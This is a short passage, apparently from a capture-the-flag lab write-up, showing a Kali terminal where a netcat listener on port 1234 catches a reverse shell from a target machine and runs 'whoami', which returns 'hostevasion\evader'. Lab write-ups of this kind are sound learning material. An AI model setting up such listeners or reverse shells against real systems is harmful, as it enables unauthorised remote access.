 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.50.124] 49929
SHELL> whoami
hostevasion\evader